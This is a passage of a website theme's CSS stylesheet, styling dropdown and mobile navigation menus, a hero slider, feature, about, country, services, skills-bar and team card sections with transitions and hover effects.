.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(3) {
	-webkit-transition-delay: 210ms;
	-moz-transition-delay: 210ms;
	-ms-transition-delay: 210ms;
	-o-transition-delay: 210ms;
	transition-delay: 210ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(4) {
	-webkit-transition-delay: 280ms;
	-moz-transition-delay: 280ms;
	-ms-transition-delay: 280ms;
	-o-transition-delay: 280ms;
	transition-delay: 280ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(5) {
	-webkit-transition-delay: 350ms;
	-moz-transition-delay: 350ms;
	-ms-transition-delay: 350ms;
	-o-transition-delay: 350ms;
	transition-delay: 350ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(6) {
	-webkit-transition-delay: 420ms;
	-moz-transition-delay: 420ms;
	-ms-transition-delay: 420ms;
	-o-transition-delay: 420ms;
	transition-delay: 420ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(7) {
	-webkit-transition-delay: 490ms;
	-moz-transition-delay: 490ms;
	-ms-transition-delay: 490ms;
	-o-transition-delay: 490ms;
	transition-delay: 490ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(8) {
	-webkit-transition-delay: 560ms;
	-moz-transition-delay: 560ms;
	-ms-transition-delay: 560ms;
	-o-transition-delay: 560ms;
	transition-delay: 560ms;
}

.header-style-four .main-menu .navigation > li:hover > ul > li:nth-child(9) {
	-webkit-transition-delay: 630ms;
	-moz-transition-delay: 630ms;
	-ms-transition-delay: 630ms;
	-o-transition-delay: 630ms;
	transition-delay: 630ms;
}

.header-style-four .main-menu .navigation > li > ul > li:last-child {
	border-bottom: none;
}

.header-style-four .main-menu .navigation > li > ul > li > a {
	position: relative;
	display: block;
	line-height: 24px;
	font-weight: 500;
	font-size: 16px;
	text-transform: capitalize;
	color: #1c1c1c;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.header-style-four .main-menu .navigation > li > ul > li > a:before {
	position: absolute;
	content: "\f178";
	left: 0px;
	top: 5px;
	width: 16px;
	height: 10px;
	opacity: 0;
	display: inline-block;
	transform: rotate(45deg);
	transition: all 150ms ease;
	-moz-transition: all 150ms ease;
	-webkit-transition: all 150ms ease;
	-ms-transition: all 150ms ease;
	-o-transition: all 150ms ease;
	transform: rotate(45deg);
	font-family: "Font Awesome 5 Pro";
}

.header-style-four .main-menu .navigation > li > ul > li:hover > a {
	color: #1c1c1c;
	padding-left: 20px;
}

.header-style-four .main-menu .navigation > li > ul > li:hover > a::before {
	opacity: 1;
}

.header-style-four .main-menu .navigation > li > ul > li.dropdown > a:after {
	font-family: "Font Awesome 5 Pro";
	content: "\f105";
	position: absolute;
	right: 10px;
	top: 1px;
	width: 10px;
	height: 20px;
	display: block;
	color: #1c1c1c;
	line-height: 20px;
	font-size: 16px;
	font-weight: normal;
	text-align: center;
	z-index: 5;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> a:after {
	color: #1c1c1c;
}

.header-style-four .main-menu .navigation > li > ul > li > ul {
	position: absolute;
	left: 100%;
	top: 0px;
	width: 16rem;
	padding: 25px 30px 30px 30px;
	-webkit-transform: scaleY(0);
	-ms-transform: scaleY(0);
	-o-transform: scaleY(0);
	transform: scaleY(0);
	-webkit-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transform-origin: top;
	opacity: 0;
	visibility: hidden;
	transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-webkit-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	border-radius: 0px;
	background-color: #ffffff;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.header-style-four .main-menu .navigation > li > ul > li > ul.from-right {
	left: auto;
	right: 0px;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li::before {
	display: none;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li {
	position: relative;
	width: 100%;
	text-align: left;
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);

	opacity: 0;
	margin-bottom: 15px;
	transform: translateY(-8px);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li:last-child {
	margin-bottom: 0px;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li {
	opacity: 1;
	transform: translateY(0px);
	-webkit-transition-delay: 70ms;
	-moz-transition-delay: 70ms;
	-ms-transition-delay: 70ms;
	-o-transition-delay: 70ms;
	transition-delay: 70ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(2) {
	-webkit-transition-delay: 140ms;
	-moz-transition-delay: 140ms;
	-ms-transition-delay: 140ms;
	-o-transition-delay: 140ms;
	transition-delay: 140ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(3) {
	-webkit-transition-delay: 210ms;
	-moz-transition-delay: 210ms;
	-ms-transition-delay: 210ms;
	-o-transition-delay: 210ms;
	transition-delay: 210ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(4) {
	-webkit-transition-delay: 280ms;
	-moz-transition-delay: 280ms;
	-ms-transition-delay: 280ms;
	-o-transition-delay: 280ms;
	transition-delay: 280ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(5) {
	-webkit-transition-delay: 350ms;
	-moz-transition-delay: 350ms;
	-ms-transition-delay: 350ms;
	-o-transition-delay: 350ms;
	transition-delay: 350ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(6) {
	-webkit-transition-delay: 420ms;
	-moz-transition-delay: 420ms;
	-ms-transition-delay: 420ms;
	-o-transition-delay: 420ms;
	transition-delay: 420ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(7) {
	-webkit-transition-delay: 490ms;
	-moz-transition-delay: 490ms;
	-ms-transition-delay: 490ms;
	-o-transition-delay: 490ms;
	transition-delay: 490ms;
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li.dropdown:hover
	> ul
	> li:nth-child(8) {
	-webkit-transition-delay: 560ms;
	-moz-transition-delay: 560ms;
	-ms-transition-delay: 560ms;
	-o-transition-delay: 560ms;
	transition-delay: 560ms;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li:last-child {
	border-bottom: none;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li > a {
	position: relative;
	display: block;
	line-height: 24px;
	font-weight: 500;
	font-size: 16px;
	text-transform: capitalize;
	color: #1c1c1c;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li > a:before {
	position: absolute;
	content: "\f178";
	left: 0px;
	top: 5px;
	width: 16px;
	height: 10px;
	opacity: 0;
	display: inline-block;
	transform: rotate(45deg);
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transform: rotate(45deg);
	font-family: "Font Awesome 5 Pro";
}

.header-style-four
	.main-menu
	.navigation
	> li
	> ul
	> li
	> ul
	> li
	> a:hover::before {
	opacity: 1;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #1c1c1c;
	background-color: #ffffff;
}

.header-style-four .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #1c1c1c;
	padding-left: 20px;
}

.header-style-four .main-menu .navigation > li.dropdown:hover > ul {
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
	opacity: 1;
	visibility: visible;
}

.header-style-four .main-menu .navigation li > ul > li.dropdown:hover > ul {
	-webkit-transform: scaleY(1);
	-ms-transform: scaleY(1);
	-o-transform: scaleY(1);
	transform: scaleY(1);
	opacity: 1;
	visibility: visible;
}

.header-style-four .main-menu .navbar-collapse > ul li.dropdown .dropdown-btn {
	position: absolute;
	right: 10px;
	top: 6px;
	width: 30px;
	height: 30px;
	text-align: center;
	color: #ffffff;
	line-height: 28px;
	border: 1px solid #1c1c1c;
	background-size: 20px;
	cursor: pointer;
	z-index: 5;
	display: none;
}

.header-style-four.style-two .header-lower .main-menu .navigation > li > a {
	color: #ffffff;
	padding: 35px 0px;
	background: none;
}

.header-style-four.style-two .header-lower {
	padding: 0px 0px;
}

.header-style-four.style-two .header-lower .main-menu .navigation > li {
	margin-right: 35px;
}

.header-style-four.style-two
	.header-lower
	.main-menu
	.navigation
	> li
	> a:after {
	display: none;
}

/***

====================================================================
	Mobile Menu
====================================================================

***/

.main-header .mobile-nav-toggler {
	position: relative;
	float: right;
	cursor: pointer;
	display: none;
}

.mobile-menu {
	position: fixed;
	left: 0;
	top: 0;
	width: 300px;
	padding-right: 30px;
	max-width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 999999;
}

.mobile-menu .nav-logo {
	position: relative;
	padding: 25px 0px 20px;
}

.mobile-menu .nav-logo img {
	max-width: 200px;
}

.mobile-menu-visible {
	overflow: hidden;
}

.mobile-menu-visible .mobile-menu {
	visibility: visible;
}

.mobile-menu .menu-backdrop {
	position: fixed;
	right: 0;
	top: 0;
	width: 0%;
	height: 100%;
	z-index: 1;
	background: rgba(0, 0, 0, 0.9);
	-webkit-transform: translateX(101%);
	-ms-transform: translateX(101%);
	transform: translateX(101%);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;

	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.mobile-menu-visible .mobile-menu .menu-backdrop {
	opacity: 1;
	width: 100%;
	visibility: visible;
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
	-webkit-transform: translateX(0%);
	-ms-transform: translateX(0%);
	transform: translateX(0%);
}

.mobile-menu .menu-box {
	position: absolute;
	left: -400px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 5;
	max-height: 100%;
	overflow-y: auto;
	background-color: #ffffff;
	padding: 0px 20px 40px;
	border-radius: 0px;

	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-box {
	left: 0px;
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.mobile-menu .close-btn {
	position: absolute;
	right: 25px;
	top: 15px;
	line-height: 30px;
	width: 30px;
	text-align: center;
	font-size: 24px;
	color: #1c1c1c;
	cursor: pointer;
	z-index: 10;
	font-family: "Flaticon";
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}

.mobile-menu-visible .mobile-menu .close-btn {
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.mobile-menu .close-btn:hover {
	opacity: 0.5;
}

.mobile-menu .navigation {
	position: relative;
	display: block;
	width: 100%;
}

.mobile-menu .navigation li {
	position: relative;
	display: block;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}

.mobile-menu .navigation li > ul > li:last-child {
	border-bottom: none;
}

.mobile-menu .navigation li a {
	position: relative;
	display: block;
	padding: 12px 0px;
	font-size: 16px;
	font-weight: 500;
}

.mobile-menu .navigation li:hover > a,
.mobile-menu .navigation li.current > a {
	color: #111111;
}

.mobile-menu .navigation li.dropdown .dropdown-btn {
	position: absolute;
	right: 0px;
	top: 0px;
	left: 0px;
	height: 44px;
	text-align: right;
	font-size: 14px;
	line-height: 44px;
	cursor: pointer;
	z-index: 5;
	color: #1c1c1c;
}

.mobile-menu .navigation li.dropdown .dropdown-btn:before {
	position: absolute;
	content: "";
	right: 0px;
	width: 8px;
	height: 9px;
	top: 50%;
	margin-top: -4px;
}
.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul {
	display: none;
	padding-left: 10px;
}

.mobile-menu .navigation li > ul > li,
.mobile-menu .navigation li > ul > li > ul > li {
	margin-bottom: 0px;
}

.mobile-menu .navigation li > ul > li > ul {
	padding-left: 10px;
}

.mobile-menu .navigation li > ul > li > ul > li > a {
	padding-left: 40px;
}

.main-header .mobile-menu .close-btn:hover {
	opacity: 0.5;
}

.main-header .mobile-menu .navigation li > ul > li:last-child {
	border-bottom: none;
}

.main-header .mobile-menu .cart-box {
	display: inline-block;
	margin-top: 40px;
}

.main-header .mobile-menu .navigation li > a {
	position: relative;
	display: block;
	font-weight: 500;
	line-height: 24px;
	padding: 12px 0px;
	font-size: 14px;
	color: #000000;
	text-transform: capitalize;
}

.main-header .mobile-menu .navigation li:hover > a,
.main-header .mobile-menu .navigation li.current > a {
	color: #000000;
}

.header-upper-list {
	position: relative;
}

.header-upper-list::before {
	position: absolute;
	content: "";
	left: -20px;
	top: -36px;
	right: -450px;
	bottom: -36px;
	transform: skewX(15deg);
	background-color: #1c1c1c;
}

.header-upper-list li {
	position: relative;
	list-style: none;
	color: #ffffff;
	margin-left: 20px;
	padding-left: 35px;
	display: inline-block;
}

.header-upper-list li .icon {
	position: absolute;
	left: 0px;
	top: 5px;
	font-size: 18px;
	color: #e53e29;
}

.header-upper-list li a {
	position: relative;
	color: #ffffff;
}

.header-style-four .header-lower .button-box {
	position: relative;
	top: 3px;
}

/***

====================================================================
	Slider One
====================================================================

***/

.slider-one {
	position: relative;
	overflow: hidden;
	background-color: #1c1c1c;
}

.slider-one .container {
	max-width: 1310px;
}

.slider-one_pattern {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 471px;
	height: 100%;
	background-position: left top;
	background-repeat: no-repeat;
}

.slider-one .slide {
	position: relative;
	overflow: hidden;
	padding: 140px 0px 140px;
}

.slider-one_content {
	position: relative;
	max-width: 600px;
	z-index: 10;
}

.slider-one .owl-dots,
.slider-one .owl-nav {
	display: none;
}

.slider-one_title {
	position: relative;

	opacity: 0;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;

	color: #e53e29;
	font-weight: 500;
	padding: 0px 35px;
	letter-spacing: 1px;
	margin-bottom: 25px;
	display: inline-block;
	text-transform: uppercase;
	font-family: "Playfair Display", serif;
}

.slider-one .swiper-slide-active .slider-one_title {
	opacity: 1;
	transform: translateX(0px);
}

.slider-one_title::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 2px;
	width: 20px;
	height: 20px;
	background: url(../images/icon/arrow-right.png) no-repeat;
}

.slider-one_title::after {
	position: absolute;
	content: "";
	right: 0px;
	top: 2px;
	width: 20px;
	height: 20px;
	transform: rotate(180deg);
	background: url(../images/icon/arrow-right.png) no-repeat;
}

.slider-one_heading {
	position: relative;
	color: #ffffff;
	font-size: 75px;
	line-height: 82px;
	margin-bottom: 45px;
	font-family: "Playfair Display", serif;

	opacity: 0;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-one .swiper-slide-active .slider-one_heading {
	opacity: 1;
	transform: translateX(0px);
	-webkit-transition-delay: 300ms;
	-moz-transition-delay: 300ms;
	-ms-transition-delay: 300ms;
	-o-transition-delay: 300ms;
	transition-delay: 300ms;
}

.slider-one_text {
	position: relative;
	color: #ffffff;
	font-size: 16px;
	line-height: 30px;
	letter-spacing: 0.01em;

	opacity: 0;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-one .swiper-slide-active .slider-one_text {
	opacity: 1;
	transform: translateX(0px);
	-webkit-transition-delay: 600ms;
	-moz-transition-delay: 600ms;
	-ms-transition-delay: 600ms;
	-o-transition-delay: 600ms;
	transition-delay: 600ms;
}

.slider-one .button-box {
	position: relative;
	margin-top: 45px;

	opacity: 0;
	transform: translateX(-150px);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
}

.slider-one .swiper-slide-active .button-box {
	opacity: 1;
	transform: translateX(0px);
	-webkit-transition-delay: 900ms;
	-moz-transition-delay: 900ms;
	-ms-transition-delay: 900ms;
	-o-transition-delay: 900ms;
	transition-delay: 900ms;
}

.slider-one .side-image {
	position: absolute;
	right: -250px;
	top: 0px;
}

.slider-one .side-image .color-layer {
	position: absolute;
	content: "";
	left: -15px;
	top: 0px;
	right: 0px;
	bottom: 0px;
	background-color: #e53e29;
	clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
}

.slider-one .side-image img {
	position: relative;
	width: 100%;
	display: block;
	clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
}

/***

====================================================================
	Feature One
====================================================================

***/

.feature-one {
	position: relative;
	padding: 0px 0px 0px;
}

.feature-one .container {
	max-width: 1310px;
}

.feature-one .container {
	max-width: 1750px;
}

.feature-block_one {
	position: relative;
	margin-bottom: 30px;
}

.feature-block_one-inner {
	position: relative;
	min-height: 228px;
	padding: 38px 25px 38px 220px;
	background-color: rgba(229, 62, 41, 0.04);
}

.feature-block_one-icon {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 190px;
	height: 100%;
	text-align: center;
	padding: 40px 0px;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: rgba(229, 62, 41, 0.08);
}

.feature-block_one h3 {
	position: relative;
	font-size: 24px;
	font-weight: 700;
	margin-bottom: 15px;
	font-family: "Playfair Display", serif;
}

.feature-block_one h3 a {
	position: relative;
	color: #1c1c1c;
}

.feature-block_one h3 a:hover {
	color: rgba(229, 62, 41, 1);
}

.feature-block_one-inner .text {
	position: relative;
	color: #494949;
	font-size: 16px;
}

/***

====================================================================
	About One
====================================================================

***/

.about-one {
	position: relative;
	padding: 80px 0px 80px;
	background-position: center center;
	background-repeat: no-repeat;
}

.about-one .container {
	max-width: 1310px;
}

.about-one_image-column {
	position: relative;
	margin-bottom: 30px;
}

.about-one_image-inner {
	position: relative;
	margin-left: -140px;
	padding-right: 20px;
}

.about-one .image {
	position: relative;
	text-align: right;
	margin-bottom: 25px;
}

.about-one .image img {
	position: relative;
}

.about-one_content-column {
	position: relative;
}

.about-one_content-inner {
	position: relative;
	padding-left: 20px;
}

.about-one_list {
	position: relative;
	margin-top: 25px;
	margin-bottom: 30px;
	padding: 25px 0px 27px;
	border-top: 1px solid rgba(0, 0, 0, 0.08);
	border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

.about-one_check {
	position: relative;
	margin-top: -12px;
}

.about-one_check li {
	position: relative;
	color: #1c1c1c;
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	margin-top: 12px;
	font-family: "Playfair Display", serif;
}

.about-one_check li::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 5px;
	width: 20px;
	height: 20px;
	background: url(../images/icon/check-1.png) no-repeat;
	background-size: cover;
}

.about-one_check.style-two li {
	color: #ffffff;
}

.about-one_check.style-two li::before {
	background: url(../images/icon/check-2.png) no-repeat;
}

.about-one .button-box {
	position: relative;
}

.about-one_phone {
	position: relative;
	padding-left: 75px;
	font-size: 14px;
	color: #494949;
	margin-left: 30px;
}

.about-one_phone .icon {
	position: absolute;
	left: 10px;
	top: 9px;
	width: 40px;
	height: 40px;
	font-size: 18px;
	color: #ffffff;
	line-height: 40px;
	text-align: center;
	border-radius: 50px;
	display: inline-block;
	background-color: rgba(229, 62, 41, 1);
}

.about-one_phone .icon::after {
	position: absolute;
	content: "";
	left: -8px;
	top: -8px;
	right: -8px;
	bottom: -8px;
	border-radius: 50px;
	border: 4px solid rgba(229, 62, 41, 0.2);
}

.about-one_phone strong {
	position: relative;
	display: block;
	color: #1c1c1c;
	font-weight: 600;
	margin-top: 3px;
	font-size: 20px;
}

/***

====================================================================
	Country One
====================================================================

***/

.country-one {
	position: relative;
	overflow: hidden;
	padding: 90px 0px 55px;
	background-color: #1c1c1c;
}

.country-one .container {
	max-width: 1310px;
}

.country-one_pattern {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 260px;
	height: 644px;
	background-repeat: no-repeat;
}

.country-one_pattern-two {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 283px;
	height: 644px;
	background-repeat: no-repeat;
}

.country-block_one {
	position: relative;
	margin-bottom: 30px;
}

.country-block_one-inner {
	position: relative;
	padding: 25px 25px;
	background-color: #2f2e2e;
}

.country-block_one-content {
	position: relative;
	min-height: 99px;
	padding-top: 5px;
	padding-left: 130px;
}

.country-block_one .flag-icon {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 99px;
	height: 99px;
	overflow: hidden;
	border-radius: 50%;
}

.country-block_one h5 {
	position: relative;
	color: #ffffff;
	font-size: 22px;
	font-weight: 700;
	font-family: "Playfair Display", serif;
}

.country-block_one .text {
	position: relative;
	color: #ffffff;
	line-height: 24px;
	font-size: 14px;
	margin-top: 15px;
}

/***

====================================================================
	Country One
====================================================================

***/

.services-one {
	position: relative;
	padding: 110px 0px 110px;
}

.services-one .container {
	max-width: 1310px;
}

.service-block_one {
	position: relative;
	margin-bottom: 30px;
}

.service-block_one-inner {
	position: relative;
	background-color: #ffffff;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-block_one-inner:hover {
	transform: translateX(-20px) translateY(-20px);
	box-shadow: 0px 15px 50px rgba(0, 0, 0, 0.5);
}

.service-block_one:hover .service-block_one_pattern {
	opacity: 1;
}

.service-block_one_pattern {
	position: absolute;
	left: 40px;
	top: 0px;
	right: 15px;
	bottom: 0px;
	opacity: 0;
	background-repeat: repeat;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-block_one-image {
	position: relative;
	overflow: hidden;
}

.service-block_one-image img {
	position: relative;
	width: 100%;
	display: block;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-block_one-inner:hover .service-block_one-image img {
	transform: scale(1.06, 1.06) rotate(2deg);
}

.service-block_one-content {
	position: relative;
	padding: 25px 25px 0px;
	border: 1px solid rgba(0, 0, 0, 0.05);
	border-top: 0px;
}

.service-block_one-upper {
	position: relative;
	text-align: center;
}

.service-block_one-heading {
	position: relative;
	font-weight: 700;
	font-family: "Playfair Display", serif;
}

.service-block_one-heading a {
	position: relative;
	color: #1c1c1c;
}

.service-block_one-heading a:hover {
	color: rgba(229, 62, 41, 1);
}

.service-block_one-text {
	position: relative;
	color: #494949;
	margin-top: 15px;
	padding: 0px 20px;
}

.service-block_one-lower {
	position: relative;
	padding: 15px 0px;
	margin-top: 20px;
	border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.service-block_one-more {
	position: relative;
	color: #1c1c1c;
	font-size: 16px;
	display: block;
	font-weight: 500;
	text-transform: uppercase;
}

.service-block_one-more:hover {
	color: rgba(229, 62, 41, 1);
}

.service-block_one-more::before {
	position: absolute;
	content: "";
	right: 0px;
	top: 8px;
	width: 42px;
	height: 13px;
	background: url(../images/icon/arrow-right-1.png) no-repeat;
}

.services-one .button-box {
	position: relative;
	margin-top: 20px;
}

/***

====================================================================
	Choose One
====================================================================

***/

.choose-one {
	position: relative;
	overflow: hidden;
	padding: 100px 0px 0px;
}

.choose-one_pattern {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 270px;
	height: 770px;
	background-position: left top;
	background-repeat: no-repeat;
}

.choose-one .container {
	max-width: 1310px;
}

.choose-one::before {
	position: absolute;
	content: "";
	left: 0px;
	top: 0px;
	right: 0px;
	bottom: 100px;
	background: rgba(28, 28, 28, 1) url(../images/bg/choose-bg.jpg) no-repeat;
}

.choose-one_content-column {
	position: relative;
}

.choose-one_content {
	position: relative;
	padding-right: 30px;
}

/* Skills Section */

.skills {
	position: relative;
	margin-top: 40px;
}

.skills .skill-item {
	position: relative;
	margin-bottom: 35px;
}

.skills .skill-item:last-child {
	margin-bottom: 0px;
}

.skills .skill-item .skill-bar {
	position: relative;
	width: 100%;
	height: 14px;
	padding: 4px 5px;
	border-radius: 50px;
	background-color: #1c1c1c;
	border: 1px solid rgba(255, 255, 255, 0.1);
}

.skills .skill-item .skill-bar .bar-inner {
	position: relative;
	width: 100%;
	height: 4px;
}

.skills .skill-item .skill-bar .bar-inner .bar {
	position: absolute;
	left: 0px;
	top: 0px;
	height: 4px;
	width: 0px;
	border-radius: 50px;
	background-color: #e53e29;
	-webkit-transition: all 2000ms ease;
	-ms-transition: all 2000ms ease;
	-o-transition: all 2000ms ease;
	-moz-transition: all 2000ms ease;
	transition: all 2000ms ease;
}

.skills .skill-item:nth-child(2) .skill-bar .bar-inner .bar {
	background-color: #30f272;
}

.skills .skill-item:nth-child(3) .skill-bar .bar-inner .bar {
	background-color: #f2c230;
}

.skills .skill-item .skill-header {
	position: relative;
	left: 0px;
	top: -9px;
}

.skills .skill-item .skill-header .skill-title {
	font-weight: 400;
	font-size: 16px;
	color: #ffffff;
	text-transform: capitalize;
}

.skills .count-box {
	position: absolute;
	right: 0px;
	top: -12px;
	font-size: 16px;
	color: #ffffff;
}

.skills .skill-percentage {
	position: absolute;
	right: 0px;
	top: -7px;
	width: 3px;
	height: 18px;
	display: inline-block;
	background-color: var(--main-color);
}

.choose-one_video {
	position: relative;
	margin-left: 30px;
}

.choose-one_video::before {
	position: absolute;
	content: "";
	left: -90px;
	bottom: 0px;
	border-top: 101px solid #cbc1c5;
	border-left: 90px solid transparent;
}

.choose-one_video img {
	position: relative;
	display: block;
}

.choose-one_video-box {
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 1;
	width: 100px;
	height: 100px;
	border-radius: 50%;
	text-align: center;
	line-height: 100px;
	font-size: 20px;
	color: #ffffff !important;
	background-color: rgba(0, 0, 0, 0.8);
	transform: translateX(-50%) translateY(-50%);
}

/***

====================================================================
	Team One
====================================================================

***/

.team-one {
	position: relative;
	padding: 110px 0px 110px;
}

.team-one_pattern {
	position: absolute;
	right: 0px;
	top: -100px;
	left: 0px;
	bottom: 0px;
	background-position: right top;
	background-repeat: no-repeat;
}

.team-one .container {
	max-width: 1310px;
}

.team-one .button-box {
	position: relative;
	margin-top: 30px;
}

.team-block_one {
	position: relative;
	margin-bottom: 30px;
}

.team-block_one-inner {
	position: relative;
}

.team-block_one-image {
	position: relative;
	overflow: hidden;
	background-color: #e53e29;
}

.team-block_one-image img {
	position: relative;
	width: 100%;
	display: block;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_one-inner:hover .team-block_one-image img {
	opacity: 0.7;
	transform: scale(1.04, 1.04);
}

.team-block_one-content {
	position: absolute;
	left: 20px;
	right: 20px;
	bottom: 0px;
	overflow: hidden;
	padding: 25px 20px;
	text-align: center;
	background-color: #ffffff;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_one-heading {
	position: relative;
	font-weight: 600;
	text-transform: uppercase;
	font-family: "Playfair Display", serif;
}

.team-block_one-heading a {
	position: relative;
	color: #1c1c1c;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_one-heading a:hover {
	color: #e53e29;
}

.team-block_one-designation {
	position: relative;
	color: #494949;
	font-size: 16px;
	margin-top: 10px;
	transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
}

.team-block_one-inner:hover .team-block_one-designation {
	color: #ffffff;
}

.team-block_one-inner:hover .team-block_one-heading a {
	color: #ffffff;
}

.team-block_one-inner:hover .team-block_one-content {
	background-color: #e53e29;
}

.team-block_one-inner:hover .left-social {
	left: 15px;
	-webkit-transition-delay: 150ms;
	-moz-transition-delay: 150ms;
	-ms-transition-delay: 150ms;
	-o-transition-delay: 150ms;
